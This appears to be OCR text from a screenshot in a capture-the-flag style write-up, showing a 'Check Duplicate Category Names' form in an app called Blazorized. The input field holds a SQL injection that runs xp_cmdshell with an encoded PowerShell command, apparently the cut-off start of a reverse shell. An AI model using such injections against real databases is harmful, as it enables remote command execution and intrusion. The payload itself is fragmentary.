 Currently, Blazorized allows Duplicate Category names.
However, you can use the form below to check whether a
name has been already used.
Check Duplicate Category
Names
sqli'; EXEC xp_cmdshell 'powershell.exe -e JABjAGwAaQBlAG4AdA
Category Name
Check Duplicate Category Name